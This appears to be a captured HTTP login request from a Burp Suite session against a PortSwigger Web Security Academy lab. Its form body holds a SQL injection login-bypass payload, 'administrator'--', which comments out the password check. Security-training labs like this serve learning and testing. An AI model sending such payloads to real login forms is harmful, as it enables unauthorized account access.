 Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0ab000eb0409a6428036c6eb00f500b7.web-security-academy.net
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie: session=KchlISryyfmPuXfy39KXqfNvCrYnh82V
8 Content-Length: 87
9 Content-Type: application/x-www-form-urlencoded
10
11 csrf=yLB9xiHmYjkyoY43w9oA2Y7xRG0JaqBB&username=administrator%27--&password=randomstring